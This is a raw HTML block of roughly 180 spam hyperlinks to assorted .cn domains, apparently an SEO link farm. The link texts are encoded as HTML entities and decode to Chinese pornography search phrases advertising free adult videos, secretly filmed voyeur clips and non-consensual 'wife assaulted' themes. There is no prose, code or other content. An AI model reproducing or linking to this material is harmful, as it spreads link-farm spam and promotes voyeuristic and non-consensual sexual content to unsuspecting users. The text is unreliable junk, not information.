<a href="http://zotye.net.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ivis-info.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://8f56.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://baililan.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zh78.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://j3yh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aivisual.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcwhw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://xayydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chengbp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongyongjiaju.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://eboler.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingew.cn" target="_blank">91&#x5F71;&#x89C6;&#x770B;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://caang.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://see88.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdstv.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h6743.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yidapin.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://dangdiwang.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgkjxcl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://guoyongli.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkm3.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://iphot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://1jijin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ihyper.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://booksmao.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://meom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://homehope.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://chikua.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://efuu.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://clubhome.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cnki9.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://lnz7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pjonline.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://51nopop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ctups.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2016</a>|
<a href="http://apple520.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fantum.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://maogensheng.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://chuangkebox.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huangliru.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://suqr.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://cnsypb.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://offushi.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://lndk.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://hewith.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://qqtxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://hntgs2.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ogri.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quyaol.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://qldb.net.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://gowsf.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://godps.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zeidi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ladiyoga.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://speedmail.com.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://lenking.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sengbin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnths.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kuoou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://751588.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qozam.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zywllm.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://cljtgw.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chyxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://ohog.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zancou.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youku80.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://kengheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://deshipu.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dgblt.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jcijx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://hxpd.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://80fu.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ykcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://ylbook.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lu13.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yueruo.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://chuique.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://royalpaper.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://hyfyy.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://fengbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dyacare.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuwen8.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://yottaworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://44753.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktpg.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aolong168.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://volvos.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://ghij.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cndm61.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://keaiba.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ijoh.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lngjr.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x6625;&#x5AE9;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://bllsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://whminghao.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jdmls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
